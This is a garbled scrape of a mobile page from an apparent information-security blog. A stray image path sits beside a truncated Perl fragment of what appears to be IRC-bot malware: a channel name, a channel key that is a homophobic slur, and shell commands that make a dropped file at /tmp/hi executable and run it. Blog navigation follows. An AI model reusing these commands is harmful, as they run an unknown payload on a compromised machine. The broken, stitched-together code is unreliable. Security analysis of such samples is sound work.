
#!/usr/bin/perl
$chan="#cn";$key ="fags";$nick="}}#chmod +x /tmp/hi
2>/dev/null;/tmp/hi
No comments:
‹
›
Home
View web version
About Me
Thierry Zoller
Welcome to my blog covering Information Security
and Privacy.
Quick-links
▪
About me
▪
Tools / Talks / Whitepapers
▪
Vulnerability disclosure policy
▪
Subsribe to RSS Feed